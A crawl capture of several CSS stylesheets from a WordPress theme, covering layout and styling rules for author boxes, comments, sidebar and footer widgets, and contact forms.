    margin:0px 253px 0px -253px;
    display: none;
}

div.author-box { padding-top:20px; padding-bottom:10px;  border-top:1px solid #f3f2f2; }
div.author-box div.author-avatar{ border:1px solid #f3f2f2; float:left; margin-right:20px; margin-bottom:10px; padding:4px; }
div.author-box div.author-avatar img{ border:1px solid #f3f2f2; display: block; }
div.author-box span.author-name,
div.author-box span.author-name a{  color:#3c3a3a; font-weight:300; font-size: 18px; text-decoration: none; }
div.author-box span.author-name span.social a{ display: inline-block; height: 20px; width: 20px; padding: 2px; margin-left: 1px; float: left;}
div.author-box p.author-quote { text-indent: 0px; margin-top:5px; margin-bottom:10px; color: #6E6D6D; font-weight: 300; font-size: 12px; line-height: 18px; }

/* COMMENTS */
div h3#reply-title,
div h3#comments-title{ margin-top: 20px; }

div#comments {  border-top:1px solid #f3f2f2; margin-bottom: 20px; }
div#comments li { background: none; }
div#comments > ol ul.children { padding-left:80px;  }

div#comments div.comment-box { 
    margin-bottom:20px;
    padding-bottom:10px;
    border-bottom:1px solid #f3f2f2;
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}
div#comments div.comment-box *{
    max-width: 100%;
}
div#comments div.comment-box div.comment-avatar{ border:1px solid #f3f2f2; float:left; margin-right:20px; margin-bottom:10px; padding:4px; }
div#comments div.comment-box div.comment-avatar img{ border:1px solid #f3f2f2; display: block; }
div#comments div.comment-box span.comment-meta a,
div#comments div.comment-box span.comment-user a{  color:#3c3a3a; font-weight:300; font-size: 12px; text-decoration: none; }
div#comments div.comment-box span.comment-meta{ color:#6e6d6d; font-weight:300; font-size:12px; float:right; text-decoration: none; font-style:italic; }
div#comments div.comment-box p.comment-quote { text-indent: 0px; margin-top:5px; margin-bottom:10px; }
div#comments div.comment-box p.comment-quote em { display: block; color: #ff0000; }

div#comments h3#reply-title,
div#comments h3#comments-title{ font-weight:normal; font-size: 18px; color:#3c3a3a; margin-bottom:20px; }

div#comments h3#reply-title small{ float:right; }
div#comments h3#reply-title small a{ text-decoration: none; }


div#comments form#commentform input[type="text"],
div#comments form#commentform textarea{ border: 1px solid #f3f2f2; font-weight:300; font-size: 14px; color:#6e6d6d; -moz-box-shadow: 0px 0px 3px 1px #f9f9f9; -webkit-box-shadow: 0px 0px 3px 1px #f9f9f9; box-shadow: 0px 0px 3px 1px #f9f9f9; }

div#comments form#commentform input[type="text"] { height:26px; padding:3px 5px; margin-bottom: 10px; width:275px; }
div#comments form#commentform div.inputs{ float:left; width:300px; }
div#comments form#commentform div.textarea{ float:left; }

div#comments form#commentform textarea{ height: 121px; padding:5px; font-size:13px; font-style: italic; }
div#comments form#commentform p{ font-weight:300; font-size: 12px; font-style:italic; color:#6E6D6D; margin-bottom: 5px; margin-top: 0px; text-indent: 0px; }
div#comments form#commentform p.user-logged-in span { border:1px solid #f3f2f2; float:left; margin-right:20px; margin-bottom:10px; padding:4px; }
div#comments form#commentform p.user-logged-in span img { border:1px solid #f3f2f2; display: block; }


div#comments form#commentform p.form-submit{
    float: right;
    margin-bottom:0px;
    border:1px solid #000000;
    background-color: #333333;
    margin-right: 2px;
    /* For WebKit (Safari, Chrome, etc) */
    background: #333333 -webkit-gradient(linear, left top, left bottom, from(#545454), to(#333333)) no-repeat;
    /* Mozilla,Firefox/Gecko */
    background: #333333 -moz-linear-gradient(top, #545454, #333333) no-repeat;
    /* IE 5.5 - 7 */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#545454, endColorstr=#333333) no-repeat;
    /* IE 8 */
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#545454, endColorstr=#333333)" no-repeat;
    border-radius:2px;
    -moz-border-radius:2px;
}


div#comments form#commentform p.form-submit input[type="submit"]{
    border: 0px;
    background-color: #333333;
    margin: 1px;
    padding: 13px 20px;
    color:#ffffff;
    border-radius:2px;
    -moz-border-radius:2px;
}

div.container div.wpcf7 p input[type="submit"]{
    border: 0px;
    color:#ffffff;
    margin: 1px;
    padding: 13px 20px;
    border-radius:0px;
    -moz-border-radius:0px;
}

div.container div.wpcf7 p input[type="submit"]:hover,
div#comments form#commentform p.form-submit input[type="submit"]:hover{
    cursor: pointer;
    background-color: #2e2e2e;
    /* For WebKit (Safari, Chrome, etc) */
    background: #2e2e2e -webkit-gradient(linear, left top, left bottom, from(#414141), to(#2e2e2e)) no-repeat;
    /* Mozilla,Firefox/Gecko */
    background: #2e2e2e -moz-linear-gradient(top, #414141, #2e2e2e) no-repeat;
    /* IE 5.5 - 7 */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#414141, endColorstr=#2e2e2e) no-repeat;
    /* IE 8 */
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#414141, endColorstr=#2e2e2e)" no-repeat;
}

div.hentry ul li{
    background: url("../images/sidebar.li.bkg.png") no-repeat -10px -7px;
    font-weight: normal;
    font-size: 13px;
    color: #6E6D6D;
    margin-top: 8px;
    margin-bottom: 8px;
    padding-left: 26px;
    
}

--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/css/author.css
body_size: 446
content:
/* 
    Document    : author
    Created on  : 09.07.2012, 22:43:14
    Author      : myThemes
    Version     : 0.0.2
    Description : Css rules for template author.php only for author box
    Author URI  : https://mythem.es
*/
.author-header{ 
    padding:8px 0px;
}
.author-header img.avatar{
    padding:10px;
    float:left;
    margin:12px 25px 20px 0px;
}
.author-header ul{
    padding-left: 25px;
}
.author-header ul li{
    font-size: 18px;
    font-weight: 300;
    padding:12px 0px;
    margin-left: 170px;
}
.author-header ul li.first-name.last-name{
    text-transform: uppercase;
    font-weight:600;
}
.author-header ul li.author-social{
    padding:8px 0px;
    height:28px;
}
.author-header ul li.author-social a{
    width:28px;
    height:28px;
    display: inline-block;
    margin-left:8px;
}
.author-header ul li.author-social a:first-child{
    margin-left:0px;
}

p.author-info{
    font-weight:300;
    font-size: 16px;
    font-style: italic;
    margin-bottom: 20px;
    color:#505151;
}


--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/css/blogging.css
body_size: 775
content:
/* 
    Document    : blogging
    Created on  : 09.07.2012, 20:38:49
    Author      : myThemes
    Version     : 0.0.1
    Description : Css rules for templates: author.php, archive.php, category.php, index.php, tag.php
    Author URI  : https://mythem.es
*/

div.breadcrumbs div.container,
div.breadcrumbs div.container ul{
    overflow: hidden;
}
div.hentry,
div.hentry h2{
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}
div.hentry *{
    max-width: 100%;
}
div.container div.blogging div.hentry:first-child{
    border-top:none;
    padding-top: 0px;
    margin-top:0px;
}
body.author div.container div.blogging div.hentry:first-child{
    border-top:1px solid #f3f2f2;
    padding-top: 40px;
}
div.container div.blogging div.hentry:first-child h2{
    margin-top:0px;
    padding-top: 0px;
}
div.container div.blogging div.hentry{
    border-top:1px solid #f3f2f2;
    margin-top: 20px; 
    padding-bottom: 20px; 
    padding-top: 10px; 
}

div.container div.my-projects .title-label.blog-title{
    margin-left:10px;
    margin-right:10px;
    margin-bottom: 35px;
}

div.container div.my-projects div.pagination{
    margin-left:10px;
    margin-right:10px;
}

div.grid_a div.my-projects .title-label.blog-title{
    margin-left:0px;
    margin-right:0px;
    margin-bottom: 35px;
}

div.grid_a div.my-projects div.pagination{
    margin-left:0px;
    margin-right:0px;
}

div.container div.blogging div.blog-view:first-child{
    border-top:none;
}

div.container div.blogging div.blog-view h2{
    line-height:18px;
    margin-bottom: 15px;
}

div.container div.blogging div.blog-view h2 a{
    font-weight:normal;
    font-size:18px;
    text-decoration: none;
}

div.container h1.title-label.blog-title{
    margin-top:30px;
    margin-left:0px;
    margin-right:0px;
    margin-bottom:20px;
}

ul.projects-categories{
    margin-bottom:37px;
    float:left;
}

ul.projects-categories li{
    background-image: none !important;
    border: 1px solid #f5f4f4;
    padding:7px 11px !important;
    margin: 0px 5px 0px 0px !important;
    -moz-box-shadow:    0px 0px 3px 1px #F9F9F9;
    -webkit-box-shadow: 0px 0px 3px 1px #F9F9F9;
    box-shadow:         0px 0px 3px 1px #F9F9F9;
}
ul.projects-categories li.mytheme-bkg{
    background-image: none;
    border: none;
    padding:8px 12px !important;
}
ul.projects-categories li a{
    font-weight:300;
    font-size:14px;
    color:#666666;
    text-decoration: none;
}
ul.projects-categories li.mytheme-bkg a{
    color:#ffffff;
}

a.more-link{
    text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/css/sidebar.css
body_size: 4291
content:
/* 
    Document    : sidebar1
    Created on  : 27.08.2012, 20:12:12
    Author      : myTheme
    Version     : 0.0.2
    Description : Css rules for sidebar1.css
    Author URI  : https://mythem.es
*/

/* CONTENT */
div.grid_b div.content-widget{
    padding-top: 20px;
    padding-bottom: 20px;
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}

div.grid_b div.content-widget *{
    
    max-width: 100%;
}

div.grid_b div.content-widget h4.sidebartitle{
    background-image: url("../../fw/plg/my_shortcodes/my_sc_images/title.label.bkg.png");
    color:#3c3a3a;
    font-weight:normal;
    font-size:16px;
    line-height: 15px;
    margin-bottom: 15px;
}

div.grid_b div.content-widget.widget_links h4.sidebartitle,
div.grid_b div.content-widget.widget_pages h4.sidebartitle,
div.grid_b div.content-widget.widget_nav_menu h4.sidebartitle,
div.grid_b div.content-widget.widget_meta h4.sidebartitle,
div.grid_b div.content-widget.widget_archive h4.sidebartitle,
div.grid_b div.content-widget.widget_categories h4.sidebartitle{
    margin-bottom: 15px;
}

div.grid_b div.content-widget h4.sidebartitle span{
    background-color: #ffffff;
    padding-right: 20px;
}

div.grid_b div.content-widget ul ul{
    margin-left: 15px;
}

div.grid_b div.content-widget ul li{
    background-image: url("../images/sidebar.li.bkg.png");
    background-position: -20px 0px;
    background-repeat: no-repeat;
    font-weight:300;
    font-size:13px;
    padding-top:6px;
    padding-bottom:6px;
}

div.grid_b div.content-widget ul li:first-child{
    padding-top:0px;
    background-position: -20px -6px;
}
div.grid_b div.content-widget ul ul li:first-child{
    padding-top:6px;
    background-position: left top;
}
div.grid_b div.content-widget ul li > a{
    color:#6e6d6d;
    font-weight:300;
    font-size:13px;
    padding-left: 16px;
    padding-right: 10px;
    text-decoration: none;
}

div.grid_b div.content-widget ul li > a:hover{
    color:#232323;
}

/* ALTERNATIVE WIDGETS */
/* TEXT WIDGET */
div.grid_b div.content-widget.widget_text div,
div.grid_b div.content-widget.widget_text p{
    color:#797979;
    font-weight: 300;
    font-size: 13px;
    font-style: italic;
}

/* TWITTER */
div.grid_b div.content-widget.twitter h4.sidebartitle{
    margin-bottom: 20px;
}
div.grid_b div.content-widget.twitter ul li{
    background: none;
    padding:2px 0px 0px 0px!important;
}
div.grid_b div.content-widget.twitter ul li:first-child{
    padding-top:0px !important;
}

div.grid_b div.content-widget.twitter ul li p{
    margin: 5px 0px;
}
div.grid_b div.content-widget.twitter ul li p > a{
    color: #3c3a3a;
    margin: 0px;
    padding:0px !important;
}

div.grid_b div.content-widget.twitter ul li p > span.time{
    display: block;
    padding:0px !important;
}
div.grid_b div.content-widget.twitter ul li p > span.time a{
    font-size: 11px;
    font-style: italic;
    padding:0px !important;
    text-decoration: none;
}

/* SEARCH */
div.grid_b div.content-widget.widget_search div#searchbox{
    border:1px solid #f0f0f0;
    padding:1px;
    height:30px;
}

div.grid_b div.content-widget.widget_search input{
    border:none;
    margin:0px;
    color: #6e6d6d;
    font-weight:normal;
    font-size:12px;
    padding: 3px;
    height: 24px;
}

div.grid_b div.content-widget.widget_search input{
}

div.grid_b div.content-widget.widget_search input[type="text"]{
    font-style:italic;
    width: 190px;
}
div.grid_b div.content-widget.widget_search input[type="submit"]{
    background-image: url("../images/search.button.bkg.png");
    cursor: pointer;
    height: 30px;
    padding: 0px;
    position: absolute;
    width: 30px;
}

/* NEWSLETTER */
div.grid_b div.content-widget.widget_newsletter form{
    border:1px solid #f0f0f0;
    padding:1px;
    height:30px;
}

div.grid_b div.content-widget.widget_newsletter input{
    border:none;
    margin:0px;
    color: #6e6d6d;
    font-weight:normal;
    font-size:12px;
    padding: 3px;
    height: 24px;
}

div.grid_b div.content-widget.widget_newsletter input[type="text"]{
    font-style:italic;
    width: 190px;
}
div.grid_b div.content-widget.widget_newsletter input[type="submit"]{
    background-image: url("../images/newsletter.button.bkg.png");
    cursor: pointer;
    height: 30px;
    padding: 0px;
    position: absolute;
    width: 30px;
}

/* POSTS */
div.grid_b div.content-widget.widget.posts h4.sidebartitle{
    margin-bottom:20px;
}
div.grid_b div.content-widget.widget.posts div.post-content{
    margin-bottom: 18px;
}
div.grid_b div.content-widget.widget.posts .post-thumbnail{
    border:1px solid #f3f2f2;
    display: inline-block;
    float:left;
    margin-right:15px;
    margin-bottom:4px;
    padding:4px;
}

div.grid_b div.content-widget.widget.posts img{
    width:50px;
    height: 50px;
    border:1px solid #f3f2f2; display: block;
}
div.grid_b div.content-widget.widget.posts h5{
    font-weight: 300;
    font-size:13px;
    color:#3c3a3a;
    padding-top:2px;
    padding-bottom: 5px;
}
div.grid_b div.content-widget.widget.posts h5 a{
    font-weight: 300;
    font-size:13px;
    color:#3c3a3a;
    text-decoration: none;
}
div.grid_b div.content-widget.widget.posts span.comments span.icon{
    background-image: url("../images/widget.comments.bkg.png");
    display: inline-block;
    width: 17px;
    height: 16px;
    margin-top: 3px;
    position: absolute;
}
div.grid_b div.content-widget.widget.posts span.comments a{
    font-weight: 300;
    font-size:12px;
    font-style: italic;
    color:#6b6b6b;
    text-decoration: none;
    margin-left: 27px;
}

/* PROJECTS */
div.grid_b div.content-widget.widget.projects div.project-content{
    padding: 10px;
    float: left;
}

div.grid_b div.content-widget.widget.projects div.project-content a img{
    border: none;
}

/* CALENDAR */
div.grid_b iv.content-widget.widget_calendar{
    padding-bottom: 5px;
}
div.grid_b div.content-widget.widget_calendar table{
    width: 100%;
}

div.grid_b div.content-widget.widget_calendar table caption{
    font-weight:normal;
    font-size:14px;
    color:#3c3c3c;
    padding: 0px 3px 5px 3px;
}
div.grid_b div.content-widget.widget_calendar tr th,
div.grid_b div.content-widget.widget_calendar tr td{
    border: 1px solid #f3f2f2;
    padding: 8px;
    background-color: #ffffff;
    background-image: url("../images/widget.tag.bkg.png");
    background-repeat: repeat-x;
    background-position: bottom left;
    font-weight: normal;
    font-size: 12px;
    text-align: center;
    color:#6e6d6d;
}
div.grid_b div.content-widget.widget_calendar thead tr th,
div.grid_b div.content-widget.widget_calendar tfoot tr td{
    color:#3c3a3a;
    background: none;
    border: none;
    font-weight: bold;
}

div.grid_b div.content-widget.widget_calendar tfoot tr td#prev{
    text-align: left;
    padding-left:8px;
}

div.grid_b div.content-widget.widget_calendar tfoot tr td#next{
    text-align: right;
    padding-right:8px;
}

div.grid_b div.content-widget.widget_calendar a{
    text-decoration: none;
}

/* TAGS CLOUD */
div.grid_b div.content-widget.widget_tag_cloud a{
    border: 1px solid #f3f2f2;
    background-color: #ffffff;
    background-image: url("../images/widget.tag.bkg.png");
    background-position: bottom left;
    background-repeat: repeat-x;
    color:#6e6d6d;
    display: inline-block;
    font-weight:300;
    font-size:13px;
    margin: 2px;
    padding:3px 7px;
    text-decoration: none;
}

div.grid_b div.content-widget.widget_tag_cloud a:hover{
    color: #333333;
}

/* FLICKR */
div.grid_b div.content-widget div.flickr_badge_image{
    float:left;
    padding:0px 10px 10px 0px;
}

div.grid_b div.content-widget div.flickr_badge_image a img{
    border: none;
    width:50px;
    height:50px;
}

div.grid_b div.content-widget.flickr{
    margin:0px;
    padding:20px 0px;
}
div.grid_b div.content-widget div.flickr{
    margin:0px;
    padding:5px 0px 0px 0px;
}

div.grid_b div.content-widget div.flickr{
    padding-left:25px;
    padding-right:25px;
}

/* WP COMMENTS */
div.grid_b div.content-widget.widget_recent_comments ul li{
    background: none;
    padding-left: 0px;
}
div.grid_b div.content-widget.widget_recent_comments ul li a{
    padding-left: 0px;
}

/* WP POSTS */
div.grid_b div.content-widget.widget_recent_entries ul li{
    background: none;
    padding-left: 0px;
}
div.grid_b div.content-widget.widget_recent_entries ul li a{
    padding-left: 0px;
}


/* FOOTER */
div.b.footer-sidebar{
    margin-top: 47px;
    margin-bottom: 64px;
}

div.footer-sidebar div.widget{
    margin-bottom: 40px;
    font-weight:300;
    font-size:13px;
    color:#dedede;
}

div.footer-sidebar ul li > a{
    color:#999999;
}

div.footer-sidebar a:hover{
    color:#efefef;
}

div.footer-sidebar h4.sidebartitle{
    color:#ffffff;
    font-weight: normal;
    font-size: 16px;
    line-height: 12px;
    height: 12px;
    padding:14px 0px 14px 60px;
    margin-bottom: 20px;
}

div.footer-sidebar div.widget h4.sidebartitle span{
    background-image: url( '../images/icons/categories/white/_plus.png' );
    height:40px;
    position:absolute;
    margin:-14px 60px 14px -60px;
    width:40px;
}

div.footer-sidebar div.widget ul ul{
    margin-left: 15px;
    margin-top: 12px;
}

div.footer-sidebar div.widget ul li{
    background: url("../images/footer.sidebar.li.bkg.png") no-repeat -20px -7px;
    font-weight:300;
    font-size: 13px;
    padding-bottom:12px;
}

div.footer-sidebar div.widget ul li > a{
    font-weight:300;
    font-size: 13px;
    padding-left: 16px;
    padding-right: 10px;
    text-decoration: none;
}

/* ALTERNATIVE WIDGETS */
/* TEXT WIDGET */
div.footer-sidebar div.widget.widget_text div,
div.footer-sidebar div.widget.widget_text p{
    font-weight: 300;
    font-size: 13px;
}

/* TWITTER */
div.footer-sidebar div.widget.twitter ul li{
    background: none;
    padding-left:0px;
    padding-bottom:2px;
}

div.footer-sidebar div.widget.twitter ul li p > a{
    color:#cdcdcd;
    margin: 0px;
    padding:0px;
    text-decoration: none;
}
div.footer-sidebar div.widget.twitter ul li p span.time a{
    text-decoration: none;
}

div.twitter ul li p > a{
    margin: 0px;
    padding:0px;
    color:#6d6d6d;
    text-decoration: none;
}

div.twitter ul li > a:hover{
    color:#999999;
}

div.footer-sidebar div.widget.twitter ul li span.time{
    display: block;
}
div.footer-sidebar div.widget.twitter ul li span.time a{
    font-size: 12px;
    color:#999999;
}
div.footer-sidebar div.widget.twitter ul li span.time a:hover{
    color:#ededed;
}

/* SEARCH */
div.footer-sidebar div.widget.widget_search div#searchbox{
    border: 1px solid #333;
    background: #232323;
    padding:1px;
    height:30px;
    margin-left: 22px;
}

div.footer-sidebar div.widget.widget_search input{
    border:none;
    margin:0px;
    color: #dcdcdc;
    font-weight:normal;
    font-size:12px;
    padding: 3px;
    height: 24px;
}

div.footer-sidebar div.widget.widget_search input[type="text"]{
    background: #232323;
    font-style:italic;
    width: 238px;
}
div.footer-sidebar div.widget.widget_search input[type="submit"]{
    background-image: url("../images/search.button.bkg.png");
    cursor: pointer;
    height: 30px;
    padding: 0px;
    position: absolute;
    width: 30px;
}

/* POSTS */
div.footer-sidebar div.widget.posts div.post-content{
    margin-bottom: 18px;
    padding-left: 0px;
}
div.footer-sidebar div.widget.posts .post-thumbnail{
    border: 1px solid #333;
    background: #232323;
    display: inline-block;
    float:left;
    margin-right:15px;
    margin-bottom:4px;
    padding:4px;
    -moz-box-shadow: none;
    -webkit-box-shadow:none;
    box-shadow: none;
}

div.footer-sidebar div.widget.posts img{
    width:50px;
    height: 50px;
    border:1px solid #212121;
    display: block;
}
div.footer-sidebar div.widget.posts h5{
    font-weight: 300;
    font-size:13px;
    color:#3c3a3a;
    padding-top:2px;
    margin-bottom:5px;
}
div.footer-sidebar div.widget.posts h5 a{
    font-weight: 300;
    font-size:13px;
    color:#aaaaaa;
    text-decoration: none;
}
div.footer-sidebar div.widget.posts h5 a:hover{
    color:#dcdcdc;
}
div.footer-sidebar div.widget.posts span.comments span.icon{
    background: url("../images/footer.widget.comments.bkg.png") !important;
    display: inline-block;
    width: 18px;
    height: 16px;
    margin-top: 3px;
    position: absolute;
}
div.footer-sidebar div.widget.posts span.comments a{
    font-weight: 300;
    font-size: 13px;
    font-style: italic;
    color:#6b6b6b;
    text-decoration: none;
    margin-left: 27px;
}

div.footer-sidebar div.widget.posts span.comments a:hover{
    color: #999999;
}

/* PROJECTS */
div.footer-sidebar div.widget.widget.projects div.project-content{
    padding: 6px 0px 15px 22px;
    float: left;
}

div.footer-sidebar div.widget.widget.projects div.project-content a{
    border:none;
}

div.footer-sidebar div.widget.widget.projects div.project-content a img{
    border:none;
}

/* CALENDAR */
div.footer-sidebar div.widget.widget_calendar{
    padding-bottom: 5px;
}
div.footer-sidebar div.widget.widget_calendar table{
    width: 84%;
    margin-left: 8%;
}

div.footer-sidebar div.widget.widget_calendar table caption{
    font-weight:normal;
    font-size:14px;
    color:#6d6d6d;
    padding: 5px 3px;
}
div.footer-sidebar div.widget.widget_calendar tbody{
    padding-left: 3px;
    padding-right: 3px;
}
div.footer-sidebar div.widget.widget_calendar tr th,
div.footer-sidebar div.widget.widget_calendar tr td{
    border: 1px solid #333333;
    height: 30px;
    background: #232323;
    font-weight: normal;
    font-size: 12px;
    text-align: center;
    color:#999999;
}
div.footer-sidebar div.widget.widget_calendar thead tr th,
div.footer-sidebar div.widget.widget_calendar tfoot tr td{
    color:#cdcdcd;
    font-weight:bold;
    background: none;
    border: none;
}

div.footer-sidebar div.widget.widget_calendar tfoot tr td#prev{
    text-align: left;
    padding-left:8px;
}

div.footer-sidebar div.widget.widget_calendar tfoot tr td#next{
    text-align: right;
    padding-right:8px;
}

div.footer-sidebar div.widget.widget_calendar a{
    text-decoration: none;
}

/* TAGS CLOUD */
div.footer-sidebar div.widget.widget_tag_cloud div.tagcloud{
    padding-left: 0px;
}

div.footer-sidebar div.widget.widget_tag_cloud a{
    border: 1px solid #333;
    background: #232323;
    text-align: center;
    color: #999;
    display: inline-block;
    font-weight:300;
    font-size:13px !important;
    margin: 2px;
    padding:3px 7px;
    text-decoration: none;
}

div.footer-sidebar div.widget.widget_tag_cloud a:hover{
    color:#dcdcdc;
}

/* FLICKR */
div.footer-sidebar div.flickr.widget div.flickr{
    padding: 6px 0px 6px 20px;
}

div.footer-sidebar div.flickr_badge_image{
    padding-right: 10px;
    padding-bottom: 10px;
    float:left;
}
div.footer-sidebar div.flickr_badge_image a{
    margin:0px;
    padding:0px;
    display: block;
    height:60px;
    border: none;
}
div.footer-sidebar div.flickr_badge_image a img{
    width:60px;
    height:60px;
    margin:0px;
    border: none;
}

/* WP COMMENTS */
div.footer-sidebar div.widget.widget_recent_comments ul li{
    background: none;
    padding-left: 0px;
}
div.footer-sidebar div.widget.widget_recent_comments ul li a{
    padding-left: 0px;
}

/* WP POSTS */
div.footer-sidebar div.widget.widget_recent_entries ul li{
    background: none;
    padding-left: 0px;
}
div.footer-sidebar div.widget.widget_recent_entries ul li a{
    padding-left: 0px;
}

/* SOCIAL */
div.social-icons{
    text-align: center;
}
.social-icons a{
    width:40px;
    height: 40px;
    display: inline-block;
    margin-left: 3px;
}

.social-icons a:hover{
    background-color: #3c3a3a;
}

.social-icons a:first-child{
    margin-left: 0px;
}

.social-icons a.twitter{
    background-image: url( '../images/twitter.png' );
}

.social-icons a.facebook{
    background-image: url( '../images/facebook.png' );
}

.social-icons a.vimeo{
    background-image: url( '../images/vimeo.png' );
}

.social-icons a.stumble{
    background-image: url( '../images/stumble.png' );
}

.social-icons a.behance{
    background-image: url( '../images/behance.png' );
}

.social-icons a.yahoo{
    background-image: url( '../images/yahoo.png' );
}
.social-icons a.rss{
    background-image: url( '../images/rss.png' );
}

.widget.social-icons a.behance:hover{
    background-color: #053eff;
}
.widget.social-icons a.facebook:hover{
    background-color: #3b5998;
}
.widget.social-icons a.rss:hover{
    background-color: #ee802f;
}
.widget.social-icons a.stumble:hover{
    background-color: #f74425;
}
.widget.social-icons a.twitter:hover{
    background-color: #00a0d1;
}
.widget.social-icons a.vimeo:hover{
    background-color: #86c9ef;
}
.widget.social-icons a.yahoo:hover{
    background-color: #720e9e;
}

/* SHORT CODES */
/* TESTIMONIALS */
div.grid_b div.content-widget.shcodes div.mytheme_sc_testimonials, 
div.grid_b div.content-widget.shcodes div.mytheme_sc_testimonials .slides_control,
div.grid_b div.content-widget.shcodes div.mytheme_sc_testimonials .slide.slides_container{
    width:230px;
    margin: 0px auto;
}
div.footer-sidebar div.widget.shcodes div.mytheme_sc_testimonials, 
div.footer-sidebar div.widget.shcodes div.mytheme_sc_testimonials .slides_control,
div.footer-sidebar div.widget.shcodes div.mytheme_sc_testimonials .slide.slides_container{
    width:300px;
    margin: 0px auto;
}

div.grid_b  div.content-widget.shcodes div.mytheme_sc_testimonials .slide.slides_container div p{
    font-size: 13px;
    padding-left: 0px;
    text-align: left;
    width: 208px;
    
}
div.grid_b div.widget.shcodes div.mytheme_sc_testimonials ul.pagination{
    display:none;
}

div.footer-sidebar div.widget.shcodes div.mytheme_sc_testimonials .slide.slides_container div p{
    color: #ededed;
    font-size: 13px;
    padding-left: 0px;
    text-align: left;
    width: 278px;
}
div.footer-sidebar div.widget.shcodes div.mytheme_sc_testimonials .slide.slides_container div span.quote{
    display: none;
}
div.footer-sidebar div.widget.shcodes div.mytheme_sc_testimonials ul.pagination{
    display:none;
}

/* CONTACT FORM */
div.footer-sidebar div.wpcf7 p{
    padding-left:0px;
    display: block;
    color: #ffffff;
    font-weight: normal;
    font-size: 13px;
    min-height:40px;
    margin-bottom:15px;
}

div.footer-sidebar div.wpcf7 p span.wpcf7-form-control-wrap{
    background-image:url("../images/contact.form.span.png");
    background-repeat: repeat-x;
    background-position: top left;
    float: right;
}

div.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok,
div.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors{
    position: absolute;
    border:none;
    color:#999999;
    font-size:13px;
    padding-left:0px;
    margin-left:0px;
    padding-right:0px;
    margin-right:0px;
    width:155px;
}

span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip{
    background-color: #cc0000;
    border:1px solid #660000;
    padding:5px;
    color:#ffffff;
    left: 10%;
    top: 13%;
    width: auto;
    -moz-border-radius: 3px;
    border-radius: 3px;
    opacity:0.4;
    
}

div.footer-sidebar div.wpcf7 p input[type="text"],
div.footer-sidebar div.wpcf7 p textarea{
    background:url("../images/contact.form.input.png");
    border: none;
    font-weight:300;
    font-size: 14px;
    color:#ffffff;
    height: 27px;
    margin:3px 0px 0px 0px;
    padding: 5px;
    width: 210px;
}

div.footer-sidebar div.wpcf7 p textarea{
    height:95px;
}

div.footer-sidebar div.wpcf7 p input[type="submit"]{
    border: none;
    color: #ffffff;
    cursor: pointer;
    float:right;
    height:40px;
    padding: 0px;
    margin-top:15px;
    width: 115px;
}



/* SIDEBAR CONTENT */
div.container div.grid_b div.wpcf7 p{
    display: block;
    font-weight: normal;
    font-size: 14px;
    color:#6d6b6b;
    min-height:40px;
    margin-bottom:15px;
}

div.container div.grid_b span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip{
    top:20%;
}

div.container div.grid_b  div.wpcf7 p span.wpcf7-form-control-wrap{
    display: block;
}

div.container div.grid_b div.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok,
div.container div.grid_b  div.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors{
    border:none;
    color:#cc0000;
    font-weight:300;
    font-size: 13px;
    margin-top:5px;
    margin-bottom: 0px;
    padding-bottom: 0px
}

div.container div.grid_b div.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok{
    color:#009900;
}

div.container div.grid_b div.wpcf7 p input[type="text"],
div.container div.grid_b div.wpcf7 p textarea{
    border: 1px solid #DBDBDB;
    font-weight:300;
    font-size:14px;
    color:#454545;
    height: 27px;
    margin:3px 0px 0px 0px;
    padding: 5px;
    width: 220px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

div.container div.grid_b div.wpcf7 p textarea{
    height:95px;
}

div.container div.grid_b  div.wpcf7 p input[type="submit"]{
    border: none;
    color: #ffffff;
    cursor: pointer;
    height:40px;
    padding: 0px;
    width: 115px;
}

/* PAGE CONTENT */
div.container div.hentry div.wpcf7 p{
    display: block;
    font-weight: normal;
    font-size:14px;
    color:#6d6b6b;
    min-height:40px;
    margin-bottom:15px;
    margin-top: 25px;
}

div.container div.hentry span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip{
    top:20%;
    left:1%;
}

div.container div.hentry div.wpcf7 p span.wpcf7-form-control-wrap{
    float: right;
    width: 70%;
}

div.container div.hentry div.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok,
div.container div.hentry div.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors{
    position: absolute;
    border:none;
    font-weight:300;
    font-size:13px;
    margin-top:30px;
    margin-bottom: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    text-align: left;
    width:235px;
}

div.container div.hentry div.wpcf7 p input[type="text"],
div.container div.hentry div.wpcf7 p textarea{
    border: 1px solid #DBDBDB;
    font-weight:300;
    font-size:14px;
    color:#454545;
    height: 27px;
    margin:3px 0px 0px 0px;
    padding: 5px;
    width: 95%;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

div.container div.hentry div.wpcf7 p textarea{
    height:95px;
}

div.container div.hentry div.wpcf7 p input[type="submit"]{
    float:right;
    margin-left: 180px;
    margin-top: 15px;
    margin-right: 7px;
}

                                                                                /* BB PRESS */
div.grid_b input[type="text"],
div.grid_b input[type="password"],
div.grid_b textarea,
div.grid_b select{
    width:215px;
}
div.content-widget div.avatar-block{
    clear: both;
}
div.content-widget div.item-avatar{
    display: inline-block;    
    height: 50px;
    margin:0px 1px 1px 0px;
    width: 50px;
}
div.content-widget div.item-avatar a{
    width:50px;
    height:50px;
    display: inline-block;
}

div.content-widget div.item-avatar a img{
